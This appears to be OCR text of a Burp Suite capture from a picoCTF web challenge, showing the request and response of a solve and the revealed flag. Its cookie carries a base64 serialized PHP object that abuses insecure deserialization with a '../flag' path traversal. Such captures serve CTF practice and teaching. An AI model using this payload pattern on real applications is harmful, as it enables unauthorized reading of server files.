 Request
Pretty Raw Hex \n
1 GET /authentication.php HTTP/1.1
2 Host: mercury.picoctf.net:42449
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=l2jtuu884csctk1ulkf9vunpaa;login=
TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt
9
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 Cache-Control: no-store, no-cache, must-revalidate
4 Pragma: no-cache
5 Content-type: text/html; charset=UTF-8
6
7 Deserialization error.
picoCTF{th15_vu1n_1s_5up3r_53r1ous_y4ll_9d0864e2}